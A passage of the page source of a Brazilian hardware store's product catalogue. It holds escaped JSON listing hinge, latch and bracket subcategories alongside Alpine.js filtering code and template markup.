CONICO&quot;,&quot;sap_id&quot;:&quot;SM-0446&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-conico&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-conico&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1110,&quot;title&quot;:&quot;CONECTOR DE PRESS\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0449&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-de-pressao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-de-pressao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1108,&quot;title&quot;:&quot;CONECTOR FEMEA GIRAT\u00d3RIO&quot;,&quot;sap_id&quot;:&quot;SM-0447&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-femea-giratorio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-femea-giratorio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1109,&quot;title&quot;:&quot;CONECTOR MACHO FIXO&quot;,&quot;sap_id&quot;:&quot;SM-0448&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;conector-macho-fixo&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/conector-macho-fixo&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:557,&quot;title&quot;:&quot;CORRENTE&quot;,&quot;sap_id&quot;:&quot;SM-0071&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;corrente&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/corrente&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:507,&quot;title&quot;:&quot;CREMONA&quot;,&quot;sap_id&quot;:&quot;SM-0073&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cremona&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cremona&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:517,&quot;title&quot;:&quot;DOBRADI\u00c7A FERRO SILVANA&quot;,&quot;sap_id&quot;:&quot;SM-0080&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;dobradica-ferro-silvana&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/dobradica-ferro-silvana&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1715,&quot;icon_path&quot;:null,&quot;order&quot;:1,&quot;description&quot;:null,&quot;category_id&quot;:517,&quot;created_at&quot;:&quot;2021-06-25T21:07:32.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-06-25T21:10:03.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:1,&quot;carousel_image_path&quot;:&quot;categories\/vjxeh8JSn2364zNgnxC1mBkplsKa93b5NcooDvSs.webp&quot;,&quot;carousel_image_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/categories\/vjxeh8JSn2364zNgnxC1mBkplsKa93b5NcooDvSs.webp&quot;}},{&quot;id&quot;:691,&quot;title&quot;:&quot;DOBRADI\u00c7A VAI E VEM&quot;,&quot;sap_id&quot;:&quot;SM-0252&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;dobradica-vai-e-vem&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/dobradica-vai-e-vem&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1025,&quot;title&quot;:&quot;FECHADURA PORTAO&quot;,&quot;sap_id&quot;:&quot;SM-0380&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fechadura-portao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fechadura-portao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1119,&quot;title&quot;:&quot;FECHO DE CHAPA PERFURADA&quot;,&quot;sap_id&quot;:&quot;SM-0458&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-de-chapa-perfurada&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-de-chapa-perfurada&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1001,&quot;title&quot;:&quot;FECHO JANELA ALIAN\u00c7A&quot;,&quot;sap_id&quot;:&quot;SM-0350&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-janela-alianca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-janela-alianca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:484,&quot;title&quot;:&quot;FECHO MET\u00c1LICO&quot;,&quot;sap_id&quot;:&quot;SM-0096&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-metalico&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-metalico&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:641,&quot;title&quot;:&quot;FECHO PAPAGAIO&quot;,&quot;sap_id&quot;:&quot;SM-0097&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-papagaio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-papagaio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:655,&quot;title&quot;:&quot;FECHO PEGA LADR\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0098&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-pega-ladrao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-pega-ladrao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:572,&quot;title&quot;:&quot;FECHO R\u00c1PIDO&quot;,&quot;sap_id&quot;:&quot;SM-0099&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-rapido&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-rapido&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:682,&quot;title&quot;:&quot;FECHO SEGURAN\u00c7A&quot;,&quot;sap_id&quot;:&quot;SM-0255&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;fecho-seguranca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/fecho-seguranca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1026,&quot;title&quot;:&quot;FERROLHO FIO&quot;,&quot;sap_id&quot;:&quot;SM-0381&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho-fio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho-fio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:501,&quot;title&quot;:&quot;GONZO&quot;,&quot;sap_id&quot;:&quot;SM-0111&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;gonzo&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/gonzo&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1037,&quot;title&quot;:&quot;GRAMPO TENSOR&quot;,&quot;sap_id&quot;:&quot;SM-0392&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;grampo-tensor&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/grampo-tensor&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:690,&quot;title&quot;:&quot;LONAS ENCERADO&quot;,&quot;sap_id&quot;:&quot;SM-0257&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;lonas-encerado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/lonas-encerado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:582,&quot;title&quot;:&quot;MA\u00c7ANETA&quot;,&quot;sap_id&quot;:&quot;SM-0114&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;macaneta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/macaneta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1264,&quot;title&quot;:&quot;MANCAL PARA PORT\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0594&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;mancal-para-portao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/mancal-para-portao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1910,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1264,&quot;created_at&quot;:&quot;2023-03-30T11:11:32.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-03-30T11:11:32.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:512,&quot;title&quot;:&quot;MOSQUET\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0121&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;mosquetao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/mosquetao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1114,&quot;title&quot;:&quot;PORCA NIPLE&quot;,&quot;sap_id&quot;:&quot;SM-0453&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;porca-niple&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/porca-niple&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:580,&quot;title&quot;:&quot;PORTA CADEADO&quot;,&quot;sap_id&quot;:&quot;SM-0161&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;porta-cadeado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/porta-cadeado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1165,&quot;title&quot;:&quot;PRESEILHA PARA VARA DE CREMONA&quot;,&quot;sap_id&quot;:&quot;SM-0496&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;preseilha-para-vara-de-cremona&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/preseilha-para-vara-de-cremona&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1811,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1165,&quot;created_at&quot;:&quot;2023-02-02T12:49:29.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-02-02T12:49:29.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:960,&quot;title&quot;:&quot;SUPORTE CORRIMAO&quot;,&quot;sap_id&quot;:&quot;SM-0301&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-corrimao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-corrimao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:972,&quot;title&quot;:&quot;SUPORTE DOBRAVEL&quot;,&quot;sap_id&quot;:&quot;SM-0321&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-dobravel&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-dobravel&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1022,&quot;title&quot;:&quot;SUPORTE EXTINTOR UNIV BIC&quot;,&quot;sap_id&quot;:&quot;SM-0375&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-extintor-univ-bic&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-extintor-univ-bic&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:548,&quot;title&quot;:&quot;SUPORTE M\u00c3O FRANCESA&quot;,&quot;sap_id&quot;:&quot;SM-0198&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-mao-francesa&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-mao-francesa&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1023,&quot;title&quot;:&quot;SUPORTE PRAT EM L&quot;,&quot;sap_id&quot;:&quot;SM-0376&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-prat-em-l&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-prat-em-l&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1082,&quot;title&quot;:&quot;SUPORTE PRATELEIRA TRILHO&quot;,&quot;sap_id&quot;:&quot;SM-0421&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;suporte-prateleira-trilho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/suporte-prateleira-trilho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:519,&quot;title&quot;:&quot;TARJETA&quot;,&quot;sap_id&quot;:&quot;SM-0209&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tarjeta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tarjeta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1196,&quot;title&quot;:&quot;TRANCA PARA PORTEIRA&quot;,&quot;sap_id&quot;:&quot;SM-0528&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tranca-para-porteira&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tranca-para-porteira&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1842,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1196,&quot;created_at&quot;:&quot;2023-03-06T12:24:22.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-03-06T12:24:22.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}},{&quot;id&quot;:498,&quot;title&quot;:&quot;TRANQUETA&quot;,&quot;sap_id&quot;:&quot;SM-0211&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;tranqueta&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/tranqueta&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1155,&quot;title&quot;:&quot;TRAVA QUADRUPLA&quot;,&quot;sap_id&quot;:&quot;SM-0475&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;trava-quadrupla&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/trava-quadrupla&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:{&quot;id&quot;:1801,&quot;icon_path&quot;:null,&quot;order&quot;:0,&quot;description&quot;:null,&quot;category_id&quot;:1155,&quot;created_at&quot;:&quot;2023-01-31T11:26:22.000000Z&quot;,&quot;updated_at&quot;:&quot;2023-01-31T11:26:22.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}}],&quot;seo_data&quot;:{&quot;id&quot;:30,&quot;page_title&quot;:&quot;Ferragens&quot;,&quot;meta_keywords&quot;:&quot;ferragens&quot;,&quot;meta_description&quot;:&quot;As ferragens s\u00e3o pe\u00e7as feitas em metal ou ferro para uso em estruturas, m\u00f3veis ou objetos. \u00c9 muito comum encontrar esses itens aplicados em produtos de madeira ou metal, tais como, arm\u00e1rio, guarda-roupa, porta, janela e diversos outros itens residenciais ou industriais.&quot;,&quot;item_title&quot;:&quot;Ferragens&quot;,&quot;type&quot;:&quot;category&quot;,&quot;item_type&quot;:&quot;App\\Completa\\Model\\Category&quot;,&quot;item_id&quot;:1,&quot;created_at&quot;:&quot;2021-03-04T19:13:25.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-03-04T19:13:25.000000Z&quot;,&quot;show_description&quot;:0},&quot;attrs&quot;:{&quot;id&quot;:1,&quot;icon_path&quot;:&quot;categories\/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png&quot;,&quot;order&quot;:4,&quot;description&quot;:&quot;&lt;p&gt;As ferragens s&amp;atilde;o pe&amp;ccedil;as feitas em metal ou ferro para uso em estruturas, m&amp;oacute;veis ou objetos. &amp;Eacute; muito comum encontrar esses itens aplicados em produtos de madeira ou metal, tais como, arm&amp;aacute;rio, guarda-roupa, porta, janela e diversos outros itens residenciais ou industriais. A principal fun&amp;ccedil;&amp;atilde;o desses acess&amp;oacute;rios &amp;eacute; melhorar a funcionalidade da estrutura, interligando as partes, gerando mobilidade e praticidade no uso da mob&amp;iacute;lia, a exemplo da abertura e fechamento de portas.&lt;\/p&gt;\r\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\r\n&lt;p&gt;S&amp;atilde;o as ferragens que tornam um m&amp;oacute;vel ou objeto mais f&amp;aacute;cil de manusear no dia a dia, contribuindo tamb&amp;eacute;m para seu bom design e acabamento. Contudo, uma escolha errada e de m&amp;aacute; qualidade pode gerar travamentos e danifica&amp;ccedil;&amp;otilde;es com o passar do tempo. Por isso, &amp;eacute; fundamental &lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;strong&gt;&lt;a title=\&quot;conhecer os grupos de ferragens\&quot; href=\&quot;..\/..\/..\/blog\/ferragens-para-marcenaria\&quot;&gt;conhecer os grupos de ferragens&lt;\/a&gt;&lt;\/strong&gt;&lt;\/span&gt; antes de comprar o acess&amp;oacute;rio.&lt;\/p&gt;\r\n&lt;p&gt;&amp;nbsp;&lt;\/p&gt;\r\n&lt;p&gt;Os tipos de ferragens podem ser divididos em dois: ferragens t&amp;eacute;cnicas, que s&amp;atilde;o aquelas usadas para funcionalidade do m&amp;oacute;vel ou objeto; e as ferragens decorativas, voltadas para o acabamento, design e est&amp;eacute;tica. No primeiro grupo englobam pe&amp;ccedil;as como corredi&amp;ccedil;as e dobradi&amp;ccedil;as, j&amp;aacute; o segundo itens como puxadores, p&amp;eacute;s, rod&amp;iacute;zios e diversos outros produtos.&lt;\/p&gt;&quot;,&quot;category_id&quot;:1,&quot;created_at&quot;:&quot;2017-10-15T18:48:25.000000Z&quot;,&quot;updated_at&quot;:&quot;2021-07-27T18:20:08.000000Z&quot;,&quot;content_id&quot;:null,&quot;show_carousel&quot;:0,&quot;show_in_carousel&quot;:0,&quot;carousel_image_path&quot;:null,&quot;carousel_image_url&quot;:&quot;\/\/via.placeholder.com\/100&quot;}}}, slugCategory: &quot;ferragens&quot;, slugSubCategory: &quot;ferrolho&quot;, initialFilteredSubCategories: [], tags: [{&quot;id&quot;:1,&quot;title&quot;:&quot;marcenaria&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;vidra\u00e7aria&quot;},{&quot;id&quot;:3,&quot;title&quot;:&quot;servi\u00e7os&quot;},{&quot;id&quot;:7,&quot;title&quot;:&quot;vendas&quot;},{&quot;id&quot;:8,&quot;title&quot;:&quot;seguran\u00e7a&quot;},{&quot;id&quot;:9,&quot;title&quot;:&quot;utilidades&quot;},{&quot;id&quot;:10,&quot;title&quot;:&quot;serralheria&quot;},{&quot;id&quot;:11,&quot;title&quot;:&quot;Ind\u00fastria&quot;}], tagsFiltered: null, queryString: null, favourite: 0, subCategories: [], releaseMonths: [&quot;agosto 2022&quot;,&quot;novembro 2022&quot;,&quot;janeiro 2023&quot;,&quot;fevereiro 2023&quot;,&quot;mar\u00e7o 2023&quot;,&quot;abril 2023&quot;,&quot;maio 2023&quot;,&quot;junho 2023&quot;,&quot;agosto 2023&quot;,&quot;setembro 2023&quot;,&quot;novembro 2023&quot;,&quot;mar\u00e7o 2024&quot;], filterArray: [], flagArray: [], subCategoriesArray: [], releaseMonthsArray: [], tagArray: [], toggleKeyFeature: null, toggleKeyFeatureMobile: null, toggleKeyCategory: null, page: 1, get hasSelectedCategoryOrFilter () { return this.categorySelected != null || this.hasSelectedFlags || this.hasSelectedTags || this.subCategories; }, get categoryNotEmpty () { return this.categorySelected != null; }, get isSubCategory () { if (! App.isProduction) { return !! (this.categorySelected && this.categorySelected.parentCategory); } gtag('event', 'view_item_list', { event_label: this.categoryName, event_category: 'Categoria visualizada', items: [ { id: this.categorySelected.id, name: this.categoryName, } ] }); return !! (this.categorySelected && this.categorySelected.parentCategory); }, get hasSelectedFeatureOrFlag () { return this.hasSelectedFeatures || this.hasSelectedFlags || this.subCategoriesArray.length > 0 || this.hasSelectedTags; }, get hasFlagsVisible () { return this.flags !== null; }, get showFeatures () { return this.features.length > 0 && this.categorySelected !== null; }, get categoryName () { if (! this.categorySelected) { return ''; } return ! this.categorySelected.parentCategory ? this.categorySelected.title : this.categorySelected.parentCategory.title; }, get categoryUrl () { if (! this.categorySelected) { return ''; } return this.categorySelected.parentCategory ? this.categorySelected.parentCategory.url : this.categorySelected.url; }, get subCategoryUrl () { return (this.categorySelected && this.categorySelected.parentCategory) ? this.categorySelected.url : ''; }, get hasSelectedFlags () { return !! (this.flagsFiltered && ! _isEmpty(this.flagsFiltered)); }, get hasSelectedTags () { return (this.tagsFiltered !== null && this.tagsFiltered.length > 0); }, get hasSelectedFeatures () { return (this.featuresFiltered && ! _isEmpty(this.featuresFiltered)); }, get filteredSubCategories () { if (!this.subCategories) { return; } return this.subCategories.filter( subCategory => this.subCategoriesArray.indexOf(subCategory.id) > -1 ); }, cleanFilters () { this.filterArray = []; this.flagArray = []; this.tagArray = []; this.releaseMonthsArray = []; this.subCategoriesArray = []; this.refreshFilters(); }, toggleArray (filter, array) { let index = array.indexOf(filter); index === -1 ? array.push(filter) : array.splice(index, 1); this.refreshFilters(); }, toggleFlag (flag) { this.toggleArray(flag, this.flagArray); }, toggleFilter (filter) { this.toggleArray(filter, this.filterArray); }, toggleSubCategory (id) { this.toggleArray(id, this.subCategoriesArray); }, toggleTag (tag) { this.toggleArray(tag.id, this.tagArray); }, toggleReleaseMonths (month) { this.toggleArray(month, this.releaseMonthsArray); }, removeFilter (key) { this.filterArray.splice(key, 1); this.refreshFilters(); }, removeFlag (key) { this.flagArray.splice(key, 1); this.refreshFilters(); }, removeSubCategory (id) { let index = this.subCategoriesArray.indexOf(id); this.subCategoriesArray.splice(index, 1); this.refreshFilters(); }, removeTag (index) { this.tagArray.splice(index, 1); this.refreshFilters(); }, refreshFilters () { this.getProducts(); }, updateFilter (filters) { this.filterArray = filters; }, updateFlag (flags) { this.flagArray = flags; }, updateTag (tags) { this.tagArray = tags; }, getParameters () { let items, filter, flag, tag, month, url = window.location.search; url.substr(1) .split('&') .forEach(function (item) { items = item.split('='); if (items[0] === 'filter') { filter = decodeURI(items[1]); } if (items[0] === 'flag') { flag = decodeURI(items[1]); } if (items[0] === 'tag') { tag = decodeURI(items[1]); } if (items[0] === 'month') { month = decodeURI(items[1]); } }); this.filterArray = filter ? filter.split('|') : []; this.flagArray = flag ? flag.split('|') : []; this.tagArray = tag ? tag.split('|') : []; this.releaseMonthsArray = month ? month.split('|') : []; this.subCategoriesArray = Array.from(this.initialFilteredSubCategories); if (! this.flagArray.length && this.flagsFiltered) { if (this.flagsFiltered.flag_is_new) { this.flagArray.push('flag_is_new'); } if (this.flagsFiltered.flag_on_sale) { this.flagArray.push('flag_on_sale'); } } }, getAjaxUrl () { return this.getUrl('products.async'); }, getHistoryUrl () { return this.getUrl('product.product-slug'); }, getUrl (routeName) { let params = {}; if (this.slugCategory) { params.categorySlug = this.slugCategory; } if (this.slugSubCategory) { params.subCategorySlug = this.slugSubCategory; } if (this.flagArray.length > 0) { params.flag = this.flagArray.join('|'); } if (this.filterArray.length > 0) { params.filter = this.filterArray.join('|'); } if (this.subCategoriesArray.length > 0 && !this.slugSubCategory) { params.cat = this.subCategoriesArray.join('|'); } if (this.tagArray.length > 0) { params.tag = this.tagArray.join('|'); } if (this.releaseMonthsArray.length > 0) { params.month = this.releaseMonthsArray.join('|'); } return route(routeName, params).url() .replace(/\/+$/, '') .replace(/\/+\?/, '?'); }, async getProducts () { this.page = 1; this.favourite = 0; history.pushState(null, '', this.getHistoryUrl()); const { data } = await axios.get(this.getAjaxUrl(), { params: { page: this.page, }, }); this.updateFilterData({ featuresFiltered: data.filtered, flagsFiltered: data.flags_filtered, tagsFiltered: data.tagsFiltered, subCategories: data.subCategories, }); $dispatch('productcounter', data.counter); $dispatch('updatingproducts', data.products); }, async loadMoreProducts () { this.page++; const { data } = await axios.get(this.getAjaxUrl(), { params: { page: this.page, q: this.queryString, favourite: this.favourite, }, }); this.updateFilterData({ featuresFiltered: data.filtered, flagsFiltered: data.flags_filtered, tagsFiltered: data.tagsFiltered, subCategories: data.subCategories, }); $dispatch('concatenating-products-counter', data.counter); $dispatch('concatenating-products', data.products.data); }, updateFilterData (object) { this.featuresFiltered = object.featuresFiltered; this.flagsFiltered = object.flagsFiltered; this.tagsFiltered = object.tagsFiltered; this.subCategories = object.subCategories; }, init() { this.getParameters(); }, }" x-cloak @loadmoreproducts.window="loadMoreProducts" class="product-filter" > <div class="flex" :class="{'product-filter-item pb-4 mb-8': hasSelectedFeatureOrFlag, 'mb-8': isSubCategory}" x-show="hasSelectedCategoryOrFilter" > <div class="w-full"> <aside class="product-filter-selected text-base"> <template x-if="categoryNotEmpty && isSubCategory"> <div class="bg-gray-700 p-4 "> <p class="uppercase text-white text-xl relative"> <a :href="categoryUrl" x-text="categoryName"></a> </p> <template x-if="isSubCategory"> <p class="pt-2 px-2 uppercase relative cursor-pointer text-sm text-white"> <a :href="subCategoryUrl" x-text="categorySelected.title"></a> </p> </template> </div> </template> <div class="mt-2 mx-2 border p-4" x-show="hasSelectedFeatureOrFlag"> <div class="flex"> <div class="w-full sm:w-1/8"> <p class="text-gray-700 font-bold">Filtros selecionados</p> </div> <div class="w-full sm:w-1/4"> <a class="bg-gray-300 hover:bg-gray-400 text-gray-800 font-base text-xs items-center py-1 px-2 rounded inline-flex cursor-pointer float-right" @click="cleanFilters()" > Limpar </a> </div> </div> <div class="flex"> <div class="w-full"> <template x-if="hasSelectedFlags"> <aside class="product-filter-item m-0 pt-0 sm:pt-2"> <p class="text-lg mb-2 text-gray-700 border-b font-bold uppercase"> Destaques </p> <ul class="product-feature-values"> <template x-for="(flag, key, indexFlag) in flagsFiltered"> <li> <a class="product-item-flag" @click="removeFlag(indexFlag)" > <i class="selected color-icon"></i> <span x-text="flag"></span> </a> </li> </template> </ul> </aside> </template> <template x-if="hasSelectedFeatures"> <template x-for="(items, key) in featuresFiltered"> <aside class="product-filter-item pt-2"> <p class="text-lg mb-2 text-gray-700 border-b font-bold uppercase" x-text="key"></p> <ul class="product-feature-values"> <template x-for="(item, itemKey) in items"> <li> <a class="product-item-feature" @click="removeFilter(itemKey)" > <i class="selected color-icon"></i> <span 